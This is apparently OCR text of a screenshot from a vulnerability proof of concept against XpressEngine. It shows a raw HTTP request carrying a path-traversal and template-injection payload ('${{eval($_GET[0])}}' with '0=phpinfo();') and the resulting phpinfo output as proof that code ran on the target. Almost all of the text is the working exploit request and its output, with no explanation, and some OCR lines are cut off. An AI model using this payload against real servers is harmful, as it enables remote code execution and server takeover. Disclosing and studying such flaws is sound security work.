 GET
/xe/.
0=phpinfo(); HTTP/1.1
Host: 10.22.6.201:9096
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer:
http://10.22.6.201:9096/xe/?mid=board&module_srl=/../.
./../../../../${{eval($_GET[0])}}/123
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=5a5447d7e53f621e108e6229efe991e0;
XDEBUG_SESSION=16614
Connection: close
?
<
+
>
Type a search term
0 matches
PHP Version 5.6.30
System Darwin Ameame.local 19.2.0 Darwin Kernel Version 19.2.0: Sat Nov 9 03:4
Build Date Jan 23 2017 14:33:40
Configure Command './configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Lib
png-dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-dir=/Applicatio
prefix=/Applications/MAMP/bin/php/php5.6.30' '--exec-prefix=/Applications
sysconfdir=/Applications/MAMP/bin/php/php5.6.30/conf' '--with-config-file-
native-ttf' '--with-bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mys
'--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmat
imap-ssl=/Applications/MAMP/Library' '--enable-soap' '--with-kerberos' '--er
exif' '--with-libxml-dir=/Applications/MAMP/Library' '--with-gettext=shared,
pdo-mysql=mysqlnd' '--with-pdo-pgsql=shared,/Applications/MAMP/Library
openssl=/Applications/MAMP/Library' '--enable-zip' '--with-iconv=/Applicati
with-icu-dir=/Applications/MAMP/Library' '--enable-wddx' '--with-libexpat-di
'LDFLAGS=-arch 'LIBS=-lresolv' 'YACC=/Applications/MAMP/Library/bin/biso
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /Applications/MAMP/bin/php/php5.6.30/conf
Loaded Configuration File /Library/Application Support/appsolute/MAMP PRO/conf/php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled